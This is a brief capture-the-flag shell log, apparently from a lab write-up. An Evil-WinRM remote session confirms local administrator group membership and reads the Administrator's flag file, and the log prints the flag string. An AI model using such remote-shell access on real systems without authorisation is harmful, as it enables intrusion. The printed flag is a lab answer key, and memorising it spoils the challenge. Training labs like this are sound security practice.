 *Evil-WinRM* PS C:\Users\riley\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
*Evil-WinRM* PS C:\Users\riley\Documents> type C:\Users\Administrator\Desktop\flag.txt
ZEPHYR{PwN1nG_W17h_P4s5W0rd_R3U53}
*Evil-WinRM* PS C:\Users\riley\Documents>